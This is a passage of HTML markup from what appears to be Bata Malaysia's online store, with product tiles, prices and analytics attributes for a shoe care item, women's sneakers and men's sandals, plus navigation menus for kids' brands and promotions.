                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
